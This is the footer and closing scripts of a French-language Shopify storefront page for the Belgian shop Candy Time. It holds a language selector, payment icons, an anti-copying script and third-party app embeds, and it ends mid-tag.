              </div></form></localization-form><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/japans" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/japans" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">Candy Time</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.candytime.be';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="cart-confirm" style="display:none;position:fixed;top:15px;right:15px;background:#000;color:#fff;padding:10px 14px;border-radius:6px;font-size:14px;z-index:9999;box-shadow:0 0 10px rgba(0,0,0,0.2);">
<style>  </style>
<div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"candytimebe.myshopify.com","request_served_at":"2025-11-19T15:39:00.110Z","source":"shopify","site_name":"Candy Time","site_url":"candytimebe.myshopify.com","currency":"EUR","locale":"nl","permissions":["WATERMARK_DISABLED","EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet","Mobile"],"pop_position_mobile":"Top","pop_position_desktop":"Bottom Left","pop_delay_time":5,"pop_show_time":5,"pop_between_time":5,"pop_size":"Medium","pop_repeat":true,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":null,"titlebar_text":null,"titlebar_counter_enabled":null,"titlebar_counter_color":null,"titlebar_counter_background_color":null,"cartsync_enabled":false,"campaigns":[],"pops":[],"buttons":[],"limits":{}};
</script>

</div><div id="shopify-block-ASytkSGVQMWtUVHhhd__2102808784413787648" class="shopify-block shopify-app-block"><script>
        window.cartbiteMainJsUrl="https://s1.staq-cdn.com/grow/api/js/65275756771/main.js?sId=65275756771&v=7KYX9V3XM39BV2JHSDZZKNLE";
        window.cartBiteCollectionJsUrl="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-collection.js"
        setTimeout(async ()=>{
          if(!window.growAppEmbedLoaded){
            !async function(){window.growAppEmbedLoaded=!0;let t=async()=>{if(window.growClient)return;window.cartbiteMainJsUrl||await new Promise(t=>{setTimeout(()=>{t()},1e3)}),window.cartbiteMainJsUrl||(window.cartbiteMainJsUrl=`https://s1.staq-cdn.com/grow/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let t=document.createElement("script");t.src=window.cartbiteMainJsUrl,t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)};await t(),setTimeout(async()=>{let a=!1;try{a=window.growClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(s){console.error("Error in getting script from cdn",s)}a||(window.cartbiteMainJsUrl=window.cartbiteMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await t())},1e3)}();
          }
        },1500);
        window.gwProductInventoryPolicy={};window.gwProductInventoryQuantity={};window.grow_market="be";
</script>

</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=www.candytime.be
